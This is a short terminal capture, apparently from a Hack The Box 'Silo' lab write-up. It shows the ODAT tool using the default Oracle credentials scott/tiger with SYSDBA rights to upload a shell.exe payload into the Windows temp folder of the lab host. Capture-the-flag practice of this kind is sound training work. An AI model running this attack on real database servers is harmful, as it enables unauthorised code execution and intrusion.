 ❯ python3 odat.py utlfile -s 10.10.10.82 -U scott -P tiger -d XE --sysdba --putFile C:\\WINDOWS\\temp shell.exe ~/htb/machin
es/silo/shell.exe
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alte
rnative uses
  import imp

[1] (10.10.10.82:1521): Put the /root/htb/machines/silo/shell.exe local file in the C:\WINDOWS\temp folder like shell.exe on
 the 10.10.10.82 server
[+] The /root/htb/machines/silo/shell.exe file was created on the C:\WINDOWS\temp directory on the 10.10.10.82 server like t
he shell.exe file